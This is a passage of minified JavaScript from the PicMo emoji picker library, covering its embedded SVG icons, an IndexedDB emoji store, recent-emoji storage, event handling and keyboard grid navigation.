xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M256 512C114.6 512 0 397.4 0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256C512 397.4 397.4 512 256 512zM232 256C232 264 236 271.5 242.7 275.1L338.7 339.1C349.7 347.3 364.6 344.3 371.1 333.3C379.3 322.3 376.3 307.4 365.3 300L280 243.2V120C280 106.7 269.3 96 255.1 96C242.7 96 231.1 106.7 231.1 120L232 256z"/></svg>',flag:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M64 496C64 504.8 56.75 512 48 512h-32C7.25 512 0 504.8 0 496V32c0-17.75 14.25-32 32-32s32 14.25 32 32V496zM476.3 0c-6.365 0-13.01 1.35-19.34 4.233c-45.69 20.86-79.56 27.94-107.8 27.94c-59.96 0-94.81-31.86-163.9-31.87C160.9 .3055 131.6 4.867 96 15.75v350.5c32-9.984 59.87-14.1 84.85-14.1c73.63 0 124.9 31.78 198.6 31.78c31.91 0 68.02-5.971 111.1-23.09C504.1 355.9 512 344.4 512 332.1V30.73C512 11.1 495.3 0 476.3 0z"/></svg>',frown:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256zM176.4 240C194 240 208.4 225.7 208.4 208C208.4 190.3 194 176 176.4 176C158.7 176 144.4 190.3 144.4 208C144.4 225.7 158.7 240 176.4 240zM336.4 176C318.7 176 304.4 190.3 304.4 208C304.4 225.7 318.7 240 336.4 240C354 240 368.4 225.7 368.4 208C368.4 190.3 354 176 336.4 176zM259.9 369.4C288.8 369.4 316.2 375.2 340.6 385.5C352.9 390.7 366.7 381.3 361.4 369.1C344.8 330.9 305.6 303.1 259.9 303.1C214.3 303.1 175.1 330.8 158.4 369.1C153.1 381.3 166.1 390.6 179.3 385.4C203.7 375.1 231 369.4 259.9 369.4L259.9 369.4z"/></svg>',gamepad:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M448 64H192C85.96 64 0 149.1 0 256s85.96 192 192 192h256c106 0 192-85.96 192-192S554 64 448 64zM247.1 280h-32v32c0 13.2-10.78 24-23.98 24c-13.2 0-24.02-10.8-24.02-24v-32L136 279.1C122.8 279.1 111.1 269.2 111.1 256c0-13.2 10.85-24.01 24.05-24.01L167.1 232v-32c0-13.2 10.82-24 24.02-24c13.2 0 23.98 10.8 23.98 24v32h32c13.2 0 24.02 10.8 24.02 24C271.1 269.2 261.2 280 247.1 280zM431.1 344c-22.12 0-39.1-17.87-39.1-39.1s17.87-40 39.1-40s39.1 17.88 39.1 40S454.1 344 431.1 344zM495.1 248c-22.12 0-39.1-17.87-39.1-39.1s17.87-40 39.1-40c22.12 0 39.1 17.88 39.1 40S518.1 248 495.1 248z"/></svg>',lightbulb:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M112.1 454.3c0 6.297 1.816 12.44 5.284 17.69l17.14 25.69c5.25 7.875 17.17 14.28 26.64 14.28h61.67c9.438 0 21.36-6.401 26.61-14.28l17.08-25.68c2.938-4.438 5.348-12.37 5.348-17.7L272 415.1h-160L112.1 454.3zM191.4 .0132C89.44 .3257 16 82.97 16 175.1c0 44.38 16.44 84.84 43.56 115.8c16.53 18.84 42.34 58.23 52.22 91.45c.0313 .25 .0938 .5166 .125 .7823h160.2c.0313-.2656 .0938-.5166 .125-.7823c9.875-33.22 35.69-72.61 52.22-91.45C351.6 260.8 368 220.4 368 175.1C368 78.61 288.9-.2837 191.4 .0132zM192 96.01c-44.13 0-80 35.89-80 79.1C112 184.8 104.8 192 96 192S80 184.8 80 176c0-61.76 50.25-111.1 112-111.1c8.844 0 16 7.159 16 16S200.8 96.01 192 96.01z"/></svg>',mug:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M512 32H120c-13.25 0-24 10.75-24 24L96.01 288c0 53 43 96 96 96h192C437 384 480 341 480 288h32c70.63 0 128-57.38 128-128S582.6 32 512 32zM512 224h-32V96h32c35.25 0 64 28.75 64 64S547.3 224 512 224zM560 416h-544C7.164 416 0 423.2 0 432C0 458.5 21.49 480 48 480h480c26.51 0 48-21.49 48-48C576 423.2 568.8 416 560 416z"/></svg>',plane:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M482.3 192C516.5 192 576 221 576 256C576 292 516.5 320 482.3 320H365.7L265.2 495.9C259.5 505.8 248.9 512 237.4 512H181.2C170.6 512 162.9 501.8 165.8 491.6L214.9 320H112L68.8 377.6C65.78 381.6 61.04 384 56 384H14.03C6.284 384 0 377.7 0 369.1C0 368.7 .1818 367.4 .5398 366.1L32 256L.5398 145.9C.1818 144.6 0 143.3 0 142C0 134.3 6.284 128 14.03 128H56C61.04 128 65.78 130.4 68.8 134.4L112 192H214.9L165.8 20.4C162.9 10.17 170.6 0 181.2 0H237.4C248.9 0 259.5 6.153 265.2 16.12L365.7 192H482.3z"/></svg>',robot:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M9.375 233.4C3.375 239.4 0 247.5 0 256v128c0 8.5 3.375 16.62 9.375 22.62S23.5 416 32 416h32V224H32C23.5 224 15.38 227.4 9.375 233.4zM464 96H352V32c0-17.62-14.38-32-32-32S288 14.38 288 32v64H176C131.8 96 96 131.8 96 176V448c0 35.38 28.62 64 64 64h320c35.38 0 64-28.62 64-64V176C544 131.8 508.3 96 464 96zM256 416H192v-32h64V416zM224 296C201.9 296 184 278.1 184 256S201.9 216 224 216S264 233.9 264 256S246.1 296 224 296zM352 416H288v-32h64V416zM448 416h-64v-32h64V416zM416 296c-22.12 0-40-17.88-40-40S393.9 216 416 216S456 233.9 456 256S438.1 296 416 296zM630.6 233.4C624.6 227.4 616.5 224 608 224h-32v192h32c8.5 0 16.62-3.375 22.62-9.375S640 392.5 640 384V256C640 247.5 636.6 239.4 630.6 233.4z"/></svg>',sad:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\n  <defs>\n    <radialGradient gradientUnits="userSpaceOnUse" cy="10%" id="gradient-0">\n      <stop offset="0" stop-color="hsl(50, 100%, 50%)" />\n      <stop offset="1" stop-color="hsl(50, 100%, 60%)" />\n    </radialGradient>\n  </defs>\n  \x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e\n  <ellipse stroke="#000" fill="rgba(0, 0, 0, 0.6)" cx="172.586" cy="207.006" rx="39.974" ry="39.974"/>\n  <ellipse stroke="#000" fill="rgba(0, 0, 0, 0.6)" cx="334.523" cy="207.481" rx="39.974" ry="39.974"/>\n  <ellipse stroke="#000" fill="rgba(0, 0, 0, 0.6)" cx="313.325" cy="356.208" rx="91.497" ry="59.893"/>\n  <path fill="#55a7ff" d="M 159.427 274.06 L 102.158 363.286 L 124.366 417.011 L 160.476 423.338 L 196.937 414.736 L 218.502 375.214"></path>\n  <path fill="url(#gradient-0)" d="M256 0C397.4 0 512 114.6 512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256C0 114.6 114.6 0 256 0zM256 352C290.9 352 323.2 367.8 348.3 394.9C354.3 401.4 364.4 401.7 370.9 395.7C377.4 389.7 377.7 379.6 371.7 373.1C341.6 340.5 301 320 256 320C247.2 320 240 327.2 240 336C240 344.8 247.2 352 256 352H256zM208 369C208 349 179.6 308.6 166.4 291.3C163.2 286.9 156.8 286.9 153.6 291.3C140.6 308.6 112 349 112 369C112 395 133.5 416 160 416C186.5 416 208 395 208 369H208zM303.6 208C303.6 225.7 317.1 240 335.6 240C353.3 240 367.6 225.7 367.6 208C367.6 190.3 353.3 176 335.6 176C317.1 176 303.6 190.3 303.6 208zM207.6 208C207.6 190.3 193.3 176 175.6 176C157.1 176 143.6 190.3 143.6 208C143.6 225.7 157.1 240 175.6 240C193.3 240 207.6 225.7 207.6 208z" />\n</svg>',search:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M500.3 443.7l-119.7-119.7c27.22-40.41 40.65-90.9 33.46-144.7C401.8 87.79 326.8 13.32 235.2 1.723C99.01-15.51-15.51 99.01 1.724 235.2c11.6 91.64 86.08 166.7 177.6 178.9c53.8 7.189 104.3-6.236 144.7-33.46l119.7 119.7c15.62 15.62 40.95 15.62 56.57 0C515.9 484.7 515.9 459.3 500.3 443.7zM79.1 208c0-70.58 57.42-128 128-128s128 57.42 128 128c0 70.58-57.42 128-128 128S79.1 278.6 79.1 208z"/></svg>',smiley:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256zM256.3 331.8C208.9 331.8 164.1 324.9 124.5 312.8C112.2 309 100.2 319.7 105.2 331.5C130.1 390.6 188.4 432 256.3 432C324.2 432 382.4 390.6 407.4 331.5C412.4 319.7 400.4 309 388.1 312.8C348.4 324.9 303.7 331.8 256.3 331.8H256.3zM176.4 176C158.7 176 144.4 190.3 144.4 208C144.4 225.7 158.7 240 176.4 240C194 240 208.4 225.7 208.4 208C208.4 190.3 194 176 176.4 176zM336.4 240C354 240 368.4 225.7 368.4 208C368.4 190.3 354 176 336.4 176C318.7 176 304.4 190.3 304.4 208C304.4 225.7 318.7 240 336.4 240z"/></svg>',symbols:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M500.3 7.251C507.7 13.33 512 22.41 512 31.1V175.1C512 202.5 483.3 223.1 447.1 223.1C412.7 223.1 383.1 202.5 383.1 175.1C383.1 149.5 412.7 127.1 447.1 127.1V71.03L351.1 90.23V207.1C351.1 234.5 323.3 255.1 287.1 255.1C252.7 255.1 223.1 234.5 223.1 207.1C223.1 181.5 252.7 159.1 287.1 159.1V63.1C287.1 48.74 298.8 35.61 313.7 32.62L473.7 .6198C483.1-1.261 492.9 1.173 500.3 7.251H500.3zM74.66 303.1L86.5 286.2C92.43 277.3 102.4 271.1 113.1 271.1H174.9C185.6 271.1 195.6 277.3 201.5 286.2L213.3 303.1H239.1C266.5 303.1 287.1 325.5 287.1 351.1V463.1C287.1 490.5 266.5 511.1 239.1 511.1H47.1C21.49 511.1-.0019 490.5-.0019 463.1V351.1C-.0019 325.5 21.49 303.1 47.1 303.1H74.66zM143.1 359.1C117.5 359.1 95.1 381.5 95.1 407.1C95.1 434.5 117.5 455.1 143.1 455.1C170.5 455.1 191.1 434.5 191.1 407.1C191.1 381.5 170.5 359.1 143.1 359.1zM440.3 367.1H496C502.7 367.1 508.6 372.1 510.1 378.4C513.3 384.6 511.6 391.7 506.5 396L378.5 508C372.9 512.1 364.6 513.3 358.6 508.9C352.6 504.6 350.3 496.6 353.3 489.7L391.7 399.1H336C329.3 399.1 323.4 395.9 321 389.6C318.7 383.4 320.4 376.3 325.5 371.1L453.5 259.1C459.1 255 467.4 254.7 473.4 259.1C479.4 263.4 481.6 271.4 478.7 278.3L440.3 367.1zM116.7 219.1L19.85 119.2C-8.112 90.26-6.614 42.31 24.85 15.34C51.82-8.137 93.26-3.642 118.2 21.83L128.2 32.32L137.7 21.83C162.7-3.642 203.6-8.137 231.6 15.34C262.6 42.31 264.1 90.26 236.1 119.2L139.7 219.1C133.2 225.6 122.7 225.6 116.7 219.1H116.7z"/></svg>',tree:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M413.8 447.1L256 448l0 31.99C256 497.7 241.8 512 224.1 512c-17.67 0-32.1-14.32-32.1-31.99l0-31.99l-158.9-.0099c-28.5 0-43.69-34.49-24.69-56.4l68.98-79.59H62.22c-25.41 0-39.15-29.8-22.67-49.13l60.41-70.85H89.21c-21.28 0-32.87-22.5-19.28-37.31l134.8-146.5c10.4-11.3 28.22-11.3 38.62-.0033l134.9 146.5c13.62 14.81 2.001 37.31-19.28 37.31h-10.77l60.35 70.86c16.46 19.34 2.716 49.12-22.68 49.12h-15.2l68.98 79.59C458.7 413.7 443.1 447.1 413.8 447.1z"/></svg>',users:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M224 256c70.7 0 128-57.31 128-128S294.7 0 224 0C153.3 0 96 57.31 96 128S153.3 256 224 256zM274.7 304H173.3c-95.73 0-173.3 77.6-173.3 173.3C0 496.5 15.52 512 34.66 512H413.3C432.5 512 448 496.5 448 477.3C448 381.6 370.4 304 274.7 304zM479.1 320h-73.85C451.2 357.7 480 414.1 480 477.3C480 490.1 476.2 501.9 470 512h138C625.7 512 640 497.6 640 479.1C640 391.6 568.4 320 479.1 320zM432 256C493.9 256 544 205.9 544 144S493.9 32 432 32c-25.11 0-48.04 8.555-66.72 22.51C376.8 76.63 384 101.4 384 128c0 35.52-11.93 68.14-31.59 94.71C372.7 243.2 400.8 256 432 256z"/></svg>',warning:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\n  <defs>\n    <radialGradient id="radial" cy="85%">\n      <stop offset="20%" stop-color="var(--color-secondary)" />\n      <stop offset="100%" stop-color="var(--color-primary)" />\n    </radialGradient>\n  </defs>\n  \x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e\n  <path fill="url(\'#radial\')" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z" />\n</svg>',xmark:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"/></svg>'},se={recents:"clock","smileys-emotion":"smiley","people-body":"users","animals-nature":"tree","food-drink":"mug",activities:"gamepad","travel-places":"plane",objects:"lightbulb",symbols:"symbols",flags:"flag",custom:"robot"};function re(e,t){if(!(e in ie))return console.warn(`Unknown icon: "${e}"`),document.createElement("div");const o=function(e,t){const o=L(t);return o.dataset.icon=e,o.classList.add(A("icon")),o}(e,ie[e]);return t&&o.classList.add(A(`icon-${t}`)),o}const ae="sync";class ne{constructor(e,s={}){b(this,i),b(this,r),b(this,n),b(this,t,void 0),b(this,o,void 0),J(this,t,e),J(this,o,s.mode||ae)}renderSync(e={}){const o=L(w(this,t).call(this,e));return v(this,n,c).call(this,o,e),v(this,r,a).call(this,o),v(this,i,s).call(this,o,e),o}async renderAsync(e={}){const o=L(w(this,t).call(this,e));return v(this,n,c).call(this,o,e),v(this,r,a).call(this,o),await v(this,i,s).call(this,o,e),o}render(e){return"sync"===w(this,o)?this.renderSync(e):this.renderAsync(e)}}t=new WeakMap,o=new WeakMap,i=new WeakSet,s=async function(e,t){const o=e.querySelectorAll("[data-view]"),i=[];for(const e of o){const o=t[e.dataset.view];o?"sync"!==e.dataset.render?i.push(o.render().then((t=>(e.replaceWith(t),t)))):e.replaceWith(o.renderSync()):e.remove()}return Promise.all(i)},r=new WeakSet,a=function(e){e.querySelectorAll("i[data-icon]").forEach((e=>{const{icon:t,size:o}=e.dataset;e.replaceWith(re(t,o))}))},n=new WeakSet,c=function(e,t){return e.querySelectorAll("[data-placeholder]").forEach((e=>{const o=e.dataset.placeholder;if(o&&t[o]){const i=t[o];e.replaceWith(...[i].flat())}else console.warn(`Missing placeholder element for key "${o}"`)})),e};const ce=$("imagePlaceholder","placeholder"),le=new ne((({classes:e})=>`\n  <div class="${e.placeholder} ${e.imagePlaceholder}"></div>\n`));class he extends oe{constructor({classNames:e}={}){super({template:le,classes:ce}),this.classNames=e}load(e){const t=document.createElement("img");this.classNames&&(t.className=this.classNames),t.addEventListener("load",(()=>{this.el.replaceWith(t)}),{once:!0}),Promise.resolve(e).then((e=>t.src=e))}renderSync(){return super.renderSync(),this.classNames&&this.classNames.split(" ").forEach((e=>this.el.classList.add(e))),this.el}}const de=$("customEmoji");class me{renderElement(e){return{content:e}}renderImage(e="",t){const o=new he({classNames:e});return o.renderSync(),{content:o,resolver:()=>(o.load(t()),o.el)}}doRender(e,t,o){if(e.custom)return this.renderCustom(e,t,o);const{content:i,resolver:s}=this.render(e,o),r=i instanceof Element?i:i.el;return s&&s(),r}doEmit(e){return e.custom?this.emitCustom(e):this.emit(e)}emitCustom({url:e,label:t,emoji:o,data:i}){return{url:e,label:t,emoji:o,data:i}}renderCustom(e,t,o=""){const i=[de.customEmoji,o].join(" ").trim(),{content:s,resolver:r}=this.renderImage(i,(()=>e.url)),a=s instanceof Element?s:s.el;return r&&r(),a}}const ue=new ne((({emoji:e})=>`<span>${e}</span>`));class pe extends me{render(e){return this.renderElement(ue.renderSync({emoji:e.emoji}))}emit({emoji:e,hexcode:t,label:o}){return{emoji:e,hexcode:t,label:o}}}const ge={"categories.activities":"Activities","categories.animals-nature":"Animals & Nature","categories.custom":"Custom","categories.flags":"Flags","categories.food-drink":"Food & Drink","categories.objects":"Objects","categories.people-body":"People & Body","categories.recents":"Recently Used","categories.smileys-emotion":"Smileys & Emotion","categories.symbols":"Symbols","categories.travel-places":"Travel & Places","error.load":"Failed to load emojis","recents.clear":"Clear recent emojis","recents.none":"You haven't selected any emojis yet.",retry:"Try again","search.clear":"Clear search","search.error":"Failed to search emojis","search.notFound":"No results found",search:"Search emojis..."},ye="PicMo";function ve(e){return new fe(e)}ve.deleteDatabase=e=>new Promise(((t,o)=>{const i=indexedDB.deleteDatabase(`${ye}-${e}`);i.addEventListener("success",t),i.addEventListener("error",o)}));class fe extends N{async open(){const e=indexedDB.open(`${ye}-${this.locale}`);return new Promise(((t,o)=>{e.addEventListener("success",(e=>{var o;this.db=null==(o=e.target)?void 0:o.result,t()})),e.addEventListener("error",o),e.addEventListener("upgradeneeded",(async e=>{var t;this.db=null==(t=e.target)?void 0:t.result,this.db.createObjectStore("category",{keyPath:"order"});const o=this.db.createObjectStore("emoji",{keyPath:"emoji"});o.createIndex("category","group"),o.createIndex("version","version"),this.db.createObjectStore("meta")}))}))}async delete(){this.close();const e=indexedDB.deleteDatabase(`${ye}-${this.locale}`);await this.waitForRequest(e)}close(){this.db.close()}async getEmojiCount(){const e=this.db.transaction("emoji","readonly").objectStore("emoji");return(await this.waitForRequest(e.count())).target.result}async getEtags(){const e=this.db.transaction("meta","readonly").objectStore("meta"),[t,o]=await Promise.all([this.waitForRequest(e.get("emojisEtag")),this.waitForRequest(e.get("messagesEtag"))]);return{storedEmojisEtag:t.target.result,storedMessagesEtag:o.target.result}}async setMeta(e){const t=this.db.transaction("meta","readwrite"),o=t.objectStore("meta");return new Promise((i=>{t.oncomplete=i,Object.keys(e).filter(Boolean).forEach((t=>{o.put(e[t],t)}))}))}async getHash(){const e=this.db.transaction("meta","readonly").objectStore("meta");return(await this.waitForRequest(e.get("hash"))).target.result}async isPopulated(){const e=this.db.transaction("category","readonly").objectStore("category");return(await this.waitForRequest(e.count())).target.result>0}async populate({groups:e,emojis:t,emojisEtag:o,messagesEtag:i,hash:s}){await this.removeAllObjects("category","emoji");const r=[this.addObjects("category",e),this.addObjects("emoji",t),this.setMeta({emojisEtag:o,messagesEtag:i,hash:s})];await Promise.all(r)}async getCategories(e){var t;const o=this.db.transaction("category","readonly").objectStore("category");let i=(await this.waitForRequest(o.getAll())).target.result.filter((e=>"component"!==e.key));if(e.showRecents&&i.unshift({key:"recents",order:-1}),null!=(t=e.custom)&&t.length&&i.push({key:"custom",order:10}),e.categories){const t=e.categories;i=i.filter((e=>t.includes(e.key))),i.sort(((e,o)=>t.indexOf(e.key)-t.indexOf(o.key)))}else i.sort(((e,t)=>e.order-t.order));return i}async getEmojis(e,t){const o=this.db.transaction("emoji","readonly").objectStore("emoji").index("category");return O((await this.waitForRequest(o.getAll(e.order))).target.result.filter((e=>e.version<=t)).sort(((e,t)=>null!=e.order&&null!=t.order?e.order-t.order:0)).map(D),t)}async searchEmojis(e,t,o,i){const s=[];return new Promise(((r,a)=>{const n=this.db.transaction("emoji","readonly").objectStore("emoji").openCursor();n.addEventListener("success",(a=>{var n;const c=null==(n=a.target)?void 0:n.result;if(!c)return r([...O(s,o),...t.filter((t=>B(t,e)))]);const l=c.value;B(l,e,i)&&l.version<=o&&s.push(D(l)),c.continue()})),n.addEventListener("error",(e=>{a(e)}))}))}async waitForRequest(e){return new Promise(((t,o)=>{e.onsuccess=t,e.onerror=o}))}withTransaction(e,t="readwrite",o){return new Promise(((i,s)=>{const r=this.db.transaction(e,t);r.oncomplete=i,r.onerror=s,o(r)}))}async removeAllObjects(...e){const t=this.db.transaction(e,"readwrite"),o=e.map((e=>t.objectStore(e)));await Promise.all(o.map((e=>this.waitForRequest(e.clear()))))}async addObjects(e,t){return this.withTransaction(e,"readwrite",(o=>{const i=o.objectStore(e);t.forEach((e=>{i.add(e)}))}))}}function we(){let e={};return{getItem:t=>e[t],setItem:(t,o)=>e[t]=o,length:Object.keys(e).length,clear:()=>e={},key:t=>Object.keys(e)[t],removeItem:t=>delete e[t]}}class be{}const je="PicMo:recents";class Ce extends be{constructor(e){super(),this.storage=e}clear(){this.storage.removeItem(je)}getRecents(e){var t;try{return JSON.parse(null!=(t=this.storage.getItem(je))?t:"[]").slice(0,e)}catch{return[]}}addOrUpdateRecent(e,t){const o=[e,...this.getRecents(t).filter((t=>t.hexcode!==e.hexcode))].slice(0,t);try{this.storage.setItem(je,JSON.stringify(o))}catch{console.warn("storage is not available, recent emojis will not be saved")}}}class ke extends Ce{constructor(){super(R()?localStorage:we())}}const _e={dataStore:ve,theme:X,animate:!0,showCategoryTabs:!0,showPreview:!0,showRecents:!0,showSearch:!0,showVariants:!0,emojisPerRow:8,visibleRows:6,emojiVersion:"auto",i18n:ge,locale:"en",maxRecents:50,custom:[]};function xe(e={}){return{..._e,...e,renderer:e.renderer||new pe,recentsProvider:e.recentsProvider||new ke}}class Ee{constructor(){b(this,h),b(this,m),b(this,l,new Map)}on(e,t,o){v(this,m,u).call(this,e,t,o)}once(e,t,o){v(this,m,u).call(this,e,t,o,!0)}off(e,t){const o=v(this,h,d).call(this,e);w(this,l).set(e,o.filter((e=>e.handler!==t)))}emit(e,...t){v(this,h,d).call(this,e).forEach((o=>{o.handler.apply(o.context,t),o.once&&this.off(e,o.handler)}))}removeAll(){w(this,l).clear()}}l=new WeakMap,h=new WeakSet,d=function(e){return w(this,l).has(e)||w(this,l).set(e,[]),w(this,l).get(e)},m=new WeakSet,u=function(e,t,o,i=!1){v(this,h,d).call(this,e).push({context:o,handler:t,once:i})};const Se={injectStyles:!0};class ze extends Ee{}class Pe extends Ee{}const Le=$("emojiCategory","categoryName","noRecents","recentEmojis");class Fe extends oe{constructor({template:e,category:t,showVariants:o,lazyLoader:i}){super({template:e,classes:Le}),this.baseUIElements={categoryName:oe.byClass(Le.categoryName)},this.category=t,this.showVariants=o,this.lazyLoader=i}setActive(e,t,o){this.emojiContainer.setActive(e,t,o)}}const $e=new ne((({classes:e,emoji:t})=>`\n  <button\n    type="button"\n    class="${e.emojiButton}"\n    title="${t.label}"\n    data-emoji="${t.emoji}"\n    tabindex="-1">\n    <div data-placeholder="emojiContent"></div>\n  </button>\n`)),Ae=$("emojiButton");class Ie extends oe{constructor({emoji:e,lazyLoader:t,category:o}){super({template:$e,classes:Ae}),this.emoji=e,this.lazyLoader=t,this.category=o}initialize(){this.uiEvents=[oe.uiEvent("focus",this.handleFocus)],super.initialize()}handleFocus(){this.category&&this.events.emit("focus:change",this.category)}activateFocus(e){this.el.tabIndex=0,e&&this.el.focus()}deactivateFocus(){this.el.tabIndex=-1}renderSync(){return super.renderSync({emoji:this.emoji,emojiContent:this.renderer.doRender(this.emoji,this.lazyLoader)})}}class Te{constructor(e,t,o=0,i=0,s=!1){this.events=new Ee,this.keyHandlers={ArrowLeft:this.focusPrevious.bind(this),ArrowRight:this.focusNext.bind(this),ArrowUp:this.focusUp.bind(this),ArrowDown:this.focusDown.bind(this)},this.rowCount=Math.ceil(t/e),this.columnCount=e,this.focusedRow=o,this.focusedColumn=i,this.emojiCount=t,this.wrap=s,this.handleKeyDown=this.handleKeyDown.bind(this)}destroy(){this.events.removeAll()}on(e,t){this.events.on(e,t)}handleKeyDown(e){e.key in this.keyHandlers&&(e.preventDefault(),this.keyHandlers[e.key]())}setCell(e,t,o=!0){const i=this.getIndex();this.focusedRow=e,void 0!==t&&(this.focusedColumn=Math.min(this.columnCount,t)),(this.focusedRow>=this.rowCount||this.getIndex()>=this.emojiCount)&&(this.focusedRow=this.rowCount-1,this.focusedColumn=this.emojiCount%this.columnCount-1),this.events.emit("focus:change",{from:i,to:this.getIndex(),performFocus:o})}setFocusedIndex(e,t=!0){const o=Math.floor(e/this.columnCount),i=e%this.columnCount;this.setCell(o,i,t)}focusNext(){this.focusedColumn<this.columnCount-1&&this.getIndex()<this.emojiCount-1?this.setCell(this.focusedRow,this.focusedColumn+1):this.focusedRow<this.rowCount-1?this.setCell(this.focusedRow+1,0):this.wrap?this.setCell(0,0):this.events.emit("focus:overflow",0)}focusPrevious(){this.focusedColumn>0?this.setCell(this.focusedRow,this.focusedColumn-1):this.focusedRow>0?this.setCell(this.focusedRow-1,this.columnCount-1):this.wrap?this.setCell(this.rowCount-1,this.columnCount-1):this.events.emit("focus:underflow",this.columnCount-1)}focusUp(){this.focusedRow>0?this.setCell(this.focusedRow-1,this.focusedColumn):this.events.emit("focus:underflow",this.focusedColumn)}focusDown(){this.focusedRow<this.rowCount-1?this.setCell(this.focusedRow+1,this.focusedColumn):this.events.emit("focus:overflow",this.focusedColumn)}focusToIndex(e){this.setCell(Math.floor(e/this.columnCount),e%this.columnCount)}getIndex(){return this.focusedRow*this.columnCount+this.focusedColumn}getCell(){return{row:this.focusedRow,column:this.focusedColumn}}getRowCount(){return this.rowCount}}const Me=new ne((({classes:e})=>`\n  <div class="${e.emojiContainer}">\n    <div data-placeholder="emojis"></div>\n  </div>\n`)),Ve=$("emojiContainer");class Re extends oe{constructor({emojis:e,showVariants:t,preview:o=!0,lazyLoader:i,category:s,fullHeight:r=!1}){super({template:Me,classes:Ve}),this.fullHeight=!1,this.showVariants=t,this.lazyLoader=i,this.preview=o,this.emojis=e,this.category=s,this.fullHeight=r,this.setFocus=this.setFocus.bind(this),this.triggerNextCategory=this.triggerNextCategory.bind(this),this.triggerPreviousCategory=this.triggerPreviousCategory.bind(this)}initialize(){this.grid=new 